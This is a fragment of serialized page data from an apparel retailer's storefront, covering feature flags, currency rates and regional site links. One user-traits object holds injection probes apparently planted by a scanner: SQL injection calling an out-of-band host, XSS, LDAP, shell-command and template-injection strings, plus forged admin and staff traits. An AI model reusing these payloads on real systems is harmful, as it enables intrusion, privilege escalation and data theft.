Information\"}]}]\n3c:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n3d:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L37\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n3e:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$31:props:children:0:props:children:1\"]}]\n40:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n41:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n42:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$32:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"43:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"\"]\n44:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L43\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L43\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L44\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\"haspdpsavingsdiscount\":{\"id\":154900,\"enabled\":true,\"value\":\"\"},\"issmsnotifymeenabled\":{\"id\":154901,\"enabled\":true,\"value\":\"\"},\"ishlsvideoenabled\":{\"id\":154902,\"enabled\":false,\"value\":\"\"},\"isthemehaloenabled\":{\"id\":154903,\"enabled\":true,\"value\":\"\"},\"issplashscreenenabled\":{\"id\":154904,\"enabled\":true,\"value\":\"\"},\"enableproductcomparison\":{\"id\":154905,\"enabled\":false,\"value\":\"\"},\"hascomplementaryproductspdp\":{\"id\":154906,\"enabled\":true,\"value\":\"\"},\"isorderhistorydatefilterenabled\":{\"id\":154907,\"enabled\":true,\"value\":\"\"},\"isorderhistoryinstoreordersenabled\":{\"id\":154908,\"enabled\":true,\"value\":\"\"},\"hasrcnewarrivalsrecs\":{\"id\":154909,\"enabled\":false,\"value\":\"\"},\"hasreviewsaikeywordfilters\":{\"id\":154910,\"enabled\":true,\"value\":\"\"},\"haspaypalonetimecheckout\":{\"id\":154911,\"enabled\":true,\"value\":\"\"},\"hascuralate\":{\"id\":154912,\"enabled\":true,\"value\":\"\"},\"hashomeshoppablereels\":{\"id\":154913,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereels\":{\"id\":154914,\"enabled\":true,\"value\":\"\"},\"haspdpshoppablereelsmcprecs\":{\"id\":154915,\"enabled\":true,\"value\":\"\"},\"hasenhancedsizecharts\":{\"id\":155678,\"enabled\":false,\"value\":null},\"hasadditionalcartexposure\":{\"id\":159303,\"enabled\":true,\"value\":\"\"},\"haspdpvideoatsecondposition\":{\"id\":159364,\"enabled\":false,\"value\":\"\"},\"isthemewafenabledforsmsmodal\":{\"id\":159697,\"enabled\":false,\"value\":\"\"},\"testingonly\":{\"id\":159786,\"enabled\":false,\"value\":null},\"isshopthisoutfitenabled\":{\"id\":160701,\"enabled\":true,\"value\":\"\"},\"hasrewardsheader\":{\"id\":160705,\"enabled\":true,\"value\":\"\"},\"hascioenrichedhiddenfacets\":{\"id\":160777,\"enabled\":true,\"value\":null},\"ispaazlpickupalwaysfree\":{\"id\":162060,\"enabled\":false,\"value\":\"\"},\"hasrewardscheckout\":{\"id\":164722,\"enabled\":true,\"value\":\"\"},\"showdetailedpromomessaging\":{\"id\":165597,\"enabled\":true,\"value\":\"Displays the line item-level messaging of what promo was applied to what product in the cart\"},\"isthemegreenenabledforsmsmodal\":{\"id\":167203,\"enabled\":false,\"value\":null},\"haspdpaddpareczone\":{\"id\":167389,\"enabled\":false,\"value\":\"\"},\"hasplpsavingsdiscount\":{\"id\":167803,\"enabled\":false,\"value\":null},\"hasorderconfirmmcpproductrecs\":{\"id\":170234,\"enabled\":true,\"value\":null},\"hassharetransfercart\":{\"id\":172322,\"enabled\":false,\"value\":null},\"uacmsclpenabled\":{\"id\":172854,\"enabled\":false,\"value\":null},\"haspdpcolorsalelabel\":{\"id\":173469,\"enabled\":false,\"value\":null},\"hasuacmsreleasecalendar\":{\"id\":176084,\"enabled\":false,\"value\":null},\"hasuacmspdpcollectioncompare\":{\"id\":176085,\"enabled\":false,\"value\":null},\"preventcheckoutflow\":{\"id\":176215,\"enabled\":false,\"value\":\"\"},\"showfeedbacktab\":{\"id\":176248,\"enabled\":false,\"value\":\"\"},\"showpostordersurveytab\":{\"id\":176249,\"enabled\":false,\"value\":3000},\"haspdpopenproductdetails\":{\"id\":176388,\"enabled\":false,\"value\":null},\"haspdpvideoplaypausecontrol\":{\"id\":177797,\"enabled\":true,\"value\":null},\"hassavedlists\":{\"id\":179133,\"enabled\":false,\"value\":null},\"hasuacmssmsmarketingoptin\":{\"id\":180508,\"enabled\":false,\"value\":null}},\"ts\":\"$undefined\",\"evaluationContext\":{\"identity\":{\"identifier\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"traits\":{\"locale\":{\"transient\":false,\"value\":\"en-us\"},\"locale%27\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\u0000'\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\\"\":{\"transient\":false,\"value\":\"en-us\"},\"oodoz#{850*612}ir63y\":{\"transient\":false,\"value\":\"en-us\"},\"tmtaa\u003c%=_735*970_%\u003ex9gwr\":{\"transient\":false,\"value\":\"en-us\"},\"bu3sr\\n=_497*286\":{\"transient\":false,\"value\":\"en-us\"},\"localet4s0y%\u003er6rlv'/\\\"\u003cmn99g\":{\"transient\":false,\"value\":\"en-us\"},\"localecoooq;//';//\\\";//%\u003e?\u003eu6sic'/\\\"\u003czbgoe\":{\"transient\":false,\"value\":\"en-us\"},\"c9m5r37duq%413uv7u6esxu\":{\"transient\":false,\"value\":\"en-us\"},\"locale'|echo_armsvjb1gd_9ys1zbx9z8_#xzwx\":{\"transient\":false,\"value\":\"en-us\"},\"locale\\necho_tts0fg327p_yp1ds6uyp1\\n\":{\"transient\":false,\"value\":\"en-us\"},\"./locale\":{\"transient\":false,\"value\":\"en-us\"},\"././locale\":{\"transient\":false,\"value\":\"en-us\"},\"dj1y2dzjww)(!(!(!(objectclass=*)))\":{\"transient\":false,\"value\":\"en-us\"},\"locale'+(function(){if(typeof_ilqpd===\\\"undefined\\\"){var_a=new_date();do{var_b=new_date();}while(b-a\u003c20000);ilqpd=1;}}())+'\":{\"transient\":false,\"value\":\"en-us\"},\"rwsijeo556\":{\"transient\":false,\"value\":\"en-us\"},\"locale5nq4mq69fb\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)\":{\"transient\":false,\"value\":\"en-us\"},\"localealert(1)uhhvcp\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43l\":{\"transient\":false,\"value\":\"en-us\"},\"localeonrgx\u003ca\u003esh43lts2bd2\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokza\":{\"transient\":false,\"value\":\"en-us\"},\"localeawcwl\u003ca_b=c\u003elokzaw4f8lp\":{\"transient\":false,\"value\":\"en-us\"},\"locale}}jx17l'/\\\"\u003caq30p\":{\"transient\":false,\"value\":\"en-us\"},\"locale;declare_@q_varchar(99);set_@q='\\\\\\\\in9wwqkedamiqa8w3rs5dahzpqvkjbfz6puhh85x.oasti'+'fy.com\\\\eja';_exec_master.dbo.xp_dirtree_@q;--_\":{\"transient\":false,\"value\":\"en-us\"},\"is_admin\":{\"transient\":false,\"value\":\"true\"},\"employee_id\":{\"transient\":false,\"value\":1},\"user_group\":{\"transient\":false,\"value\":\"INTERNAL_STAFF\"},\"cms_preview_enabled\":{\"transient\":false,\"value\":\"true\"},\"can_view_unreleased\":{\"transient\":false,\"value\":\"true\"},\"staging_access\":{\"transient\":false,\"value\":\"true\"},\"force_uacms_v2\":{\"transient\":false,\"value\":\"true\"}}},\"environment\":{\"apiKey\":\"E8RK8GfTp3zfVdinWZeozD\"}},\"identity\":\"aa4f84e912bcf88fcc8c30b071fce2febefa9143fcec88a67d0e0e4ca60a81ab\",\"evaluationEvent\":null},\"commerceConfig\":{\"__typename\":\"CommerceConfiguration\",\"currencyExchangeRates\":{\"CAD\":{\"USD\":\"0.739637\"},\"GBP\":{\"USD\":\"1.239247\",\"EUR\":\"1.136355\"},\"DKK\":{\"USD\":\"0.146409\",\"EUR\":\"0.134253\"},\"SEK\":{\"USD\":\"0.09646\",\"EUR\":\"0.088451\"},\"EUR\":{\"USD\":\"1.090545\"},\"SGD\":{\"USD\":\"0.753296\"},\"IDR\":{\"USD\":\"0.000067\",\"SGD\":\"0.000088\"},\"PHP\":{\"USD\":\"0.018395\",\"SGD\":\"0.02442\"},\"THB\":{\"USD\":\"0.029292\",\"SGD\":\"0.038885\"},\"MYR\":{\"USD\":\"0.226116\",\"SGD\":\"0.30017\"},\"MXN\":{\"USD\":\"0.055388\"},\"CLP\":{\"USD\":\"0.001266\"},\"AUD\":{\"USD\":\"0.670883\"},\"NZD\":{\"USD\":\"0.626269\"},\"KRW\":{\"USD\":\"0.000771\"},\"TRY\":{\"USD\":\"0.052169\"},\"BRL\":{\"USD\":\"0.196098\"}},\"featureFlags\":{\"__typename\":\"FeatureFlags\",\"defaultEmailOptIn\":true,\"enableFitModels\":true,\"enableSavingExperience\":true,\"isAndroidMarketingAutoOptInEnabled\":true,\"isBOPISEnabled\":true,\"isBorderfreeEnabled\":true,\"isConstructorSearchEnabled\":true,\"isElevatePPpayLaterCartEnabled\":true,\"isElevatePPpayLaterPDPEnabled\":true,\"isEnhancedPDPenabled\":true,\"isEnhancedPLPenabled\":true,\"isExpressApplePayEnabled\":true,\"isExpressKlarnaEnabled\":true,\"isExtole\":false,\"isGiftCardPaymentEnabledForVIP\":true,\"isIDMEEnabledOnShoppingCartPage\":false,\"isIOSMarketingAutoOptInEnabled\":true,\"isKlarnaEnabled\":true,\"isLoyaltyEAPBlockPurchaseEnabled\":false,\"isLoyaltyEnabled\":true,\"isLoyaltyPilotEnabled\":false,\"isNotifyMeEnabled\":true,\"isPLPImageSliderEnabled\":true,\"isPdpReturnExchangeEnabled\":true,\"isQATBHeaderSearch\":false,\"isQATBRec\":false,\"isQATBWishlist\":false,\"isQATBhotSpots\":false,\"isQasAddressSuggestionEnabled\":true,\"isQuickAddToCartEnabled\":true,\"isSMSOptInEnabled\":true,\"isShopRunnerEnabled\":true,\"isShopThisLookModelSpecEnabled\":true,\"isShopThisOutfitEnabled\":true,\"isTeamFanGearEnabled\":false,\"isUAFitScaleEnabled\":true,\"isUGCpdpEnabled\":true,\"isUXupdatedEnabled\":true,\"isEnhancedSizeChipsEnabled\":true,\"isVIPCheckoutExperienceEnabled\":true,\"isWalletPassEnabled\":true,\"isWebMarketingAutoOptInEnabled\":true,\"isYMLpdpEnabled\":false,\"isYMLplpEnabled\":false,\"realTimeInventoryCallEnabled\":true,\"showPayPalExpressButtonOnCart\":true,\"showQRCode\":true,\"isQATBcart\":true,\"isEmphasizeNewColorsEnabled\":false,\"paazlEnabled\":false,\"smartImagingEnabled\":true,\"giftOptionsEnabled\":true,\"invoicePDFGeneration\":false,\"userWayToolEnabled\":false,\"emailSignupModelEnabled\":true,\"enforcePaazlFallback\":false},\"features\":{\"__typename\":\"Features\",\"payPalPaymentModel\":\"NONE\",\"sizeChartMeasures\":\"INCHES\",\"categoryDataSource\":1},\"nearbyStorefrontSites\":[{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"US\",\"isCurrentSite\":true,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.com/?country=US\u0026currency=USD\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"CA\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"https://www.underarmour.ca\"},{\"__typename\":\"StorefrontSiteDetails\",\"countryCode\":\"MX\",\"isCurrentSite\":false,\"locale\":null,\"name\":null,\"url\":\"http://www.underarmour.com.mx/es-mx\"}],\"sitesFullList\":{\"__typename\":\"FullSiteList\",\"displayOrder\":[\"North_America\",\"Europe\",\"Africa\",\"Latin_America\",\"Asia\",\"Middle_East\",\"Australia_Oceania\"],\"regions\":[{\"__typename\":\"RegionDetails\",\"name\":\"North_America\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":true,\"url\":\"https://www.underarmour.com/en-us/\",\"countryCode\":\"US\",\"locale\":\"en_US\",\"name\":\"United States\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/en-ca/\",\"countryCode\":\"CA\",\"locale\":\"en_CA\",\"name\":\"Canada - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ca/fr-ca/\",\"countryCode\":\"CA\",\"locale\":\"fr_CA\",\"name\":\"Canada - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.mx/es-mx/\",\"countryCode\":\"MX\",\"locale\":\"en_MX\",\"name\":\"Mexico\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Europe\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/de-at/\",\"countryCode\":\"AT\",\"locale\":\"de_AT\",\"name\":\"Austria - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-at/\",\"countryCode\":\"AT\",\"locale\":\"en_AT\",\"name\":\"Austria - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-be/\",\"countryCode\":\"BE\",\"locale\":\"en_BE\",\"name\":\"Belgium - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/fr-be/\",\"countryCode\":\"BE\",\"locale\":\"fr_BE\",\"name\":\"Belgium - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/nl-be/\",\"countryCode\":\"BE\",\"locale\":\"nl_BE\",\"name\":\"Belgium - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.bg/\",\"countryCode\":\"BG\",\"locale\":\"en_BG\",\"name\":\"Bulgaria\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hr/\",\"countryCode\":\"HR\",\"locale\":\"en_HR\",\"name\":\"Croatia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.cz/\",\"countryCode\":\"CZ\",\"locale\":\"en_CZ\",\"name\":\"Czech Republic\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.dk/en-dk/\",\"countryCode\":\"DK\",\"locale\":\"en_DK\",\"name\":\"Denmark\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/fr-fr/\",\"countryCode\":\"FR\",\"locale\":\"fr_FR\",\"name\":\"France - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fr/en-fr/\",\"countryCode\":\"FR\",\"locale\":\"en_FR\",\"name\":\"France - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/de-de/\",\"countryCode\":\"DE\",\"locale\":\"de_DE\",\"name\":\"Germany - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.de/en-de/\",\"countryCode\":\"DE\",\"locale\":\"en_DE\",\"name\":\"Germany - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.gr\",\"countryCode\":\"GR\",\"locale\":\"el_GR\",\"name\":\"Greece\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.hu/\",\"countryCode\":\"HU\",\"locale\":\"en_HU\",\"name\":\"Hungary\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ie/en-ie/\",\"countryCode\":\"IE\",\"locale\":\"en_IE\",\"name\":\"Ireland\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/it-it/\",\"countryCode\":\"IT\",\"locale\":\"it_IT\",\"name\":\"Italy - Italian\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.it/en-it/\",\"countryCode\":\"IT\",\"locale\":\"en_IT\",\"name\":\"Italy - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"LI\",\"locale\":\"en_LI\",\"name\":\"Liechtenstein\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/nl-nl/\",\"countryCode\":\"NL\",\"locale\":\"nl_NL\",\"name\":\"Netherlands - Dutch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.nl/en-nl/\",\"countryCode\":\"NL\",\"locale\":\"en_NL\",\"name\":\"Netherlands - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.no/en-no/\",\"countryCode\":\"NO\",\"locale\":\"en_NO\",\"name\":\"Norway\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/pl-pl/\",\"countryCode\":\"PL\",\"locale\":\"pl_PL\",\"name\":\"Poland - Polish\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.pl/en-pl/\",\"countryCode\":\"PL\",\"locale\":\"en_PL\",\"name\":\"Poland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-pt/\",\"countryCode\":\"PT\",\"locale\":\"en_PT\",\"name\":\"Portugal - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/pt-pt/\",\"countryCode\":\"PT\",\"locale\":\"pt_PT\",\"name\":\"Portugal - Portuguese\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ro/\",\"countryCode\":\"RO\",\"locale\":\"en_RO\",\"name\":\"Romania\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.rs/\",\"countryCode\":\"RS\",\"locale\":\"en_RS\",\"name\":\"Serbia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.sk/\",\"countryCode\":\"SK\",\"locale\":\"en_SK\",\"name\":\"Slovakia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.si/\",\"countryCode\":\"SI\",\"locale\":\"en_SI\",\"name\":\"Slovenia\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/es-es/\",\"countryCode\":\"ES\",\"locale\":\"es_ES\",\"name\":\"Spain - Español\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.es/en-es/\",\"countryCode\":\"ES\",\"locale\":\"en_ES\",\"name\":\"Spain - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.eu/en-se/\",\"countryCode\":\"SE\",\"locale\":\"en_SE\",\"name\":\"Sweden\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.fi/en-fi/\",\"countryCode\":\"FI\",\"locale\":\"en_FI\",\"name\":\"Finland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/de-ch/\",\"countryCode\":\"CH\",\"locale\":\"de_CH\",\"name\":\"Switzerland - Deutsch\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/fr-ch/\",\"countryCode\":\"CH\",\"locale\":\"fr_CH\",\"name\":\"Switzerland - Français\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/it-ch/\",\"countryCode\":\"CH\",\"locale\":\"it_CH\",\"name\":\"Switzerland - Italiano\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.ch/en-ch/\",\"countryCode\":\"CH\",\"locale\":\"en_CH\",\"name\":\"Switzerland - English\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.com.tr/\",\"countryCode\":\"TR\",\"locale\":\"tr_TR\",\"name\":\"Türkiye\"},{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://www.underarmour.co.uk/en-gb/\",\"countryCode\":\"GB\",\"locale\":\"en_GB\",\"name\":\"United Kingdom\"}]},{\"__typename\":\"RegionDetails\",\"name\":\"Africa\",\"siteDetailsList\":[{\"__typename\":\"StorefrontSiteDetails\",\"isCurrentSite\":false,\"url\":\"https://underarmour.co.za/\",\"countryCode\":\"ZA\",\"locale\":\"en_ZA\",\"name\":\"South 